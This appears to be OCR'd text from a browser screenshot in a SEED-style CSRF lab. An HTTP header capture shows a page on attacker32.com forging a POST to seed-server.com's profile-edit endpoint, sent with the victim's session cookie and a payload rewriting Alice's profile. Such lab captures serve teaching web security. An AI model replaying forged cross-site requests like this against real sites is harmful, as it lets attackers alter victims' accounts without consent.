 ties Firefox Web Browser Jul 18 10:08
attacker32.com/editprof
www.attacker32.com/editprofile.html
This page forges an HTTP POST request.
undefined
HTTP Header Live Main — Mozilla Firefox
http://www.attacker32.com/editprofile.html
Host: www.attacker32.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.attacker32.com/editprofile.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1
POST: HTTP/1.1 200 OK
Date: Sun, 18 Jul 2021 14:06:18 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Sun, 18 Jul 2021 13:10:16 GMT
ETag: "43b-5c7658ab8aa30-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 546
Content-Type: text/html
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
Cookie: Elgg=bkahmdn895ta21crl88o59lc2e
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my Hero&accesslevel[briefdescription]=2&guid=56
Clear Options File Save Record Data autoscroll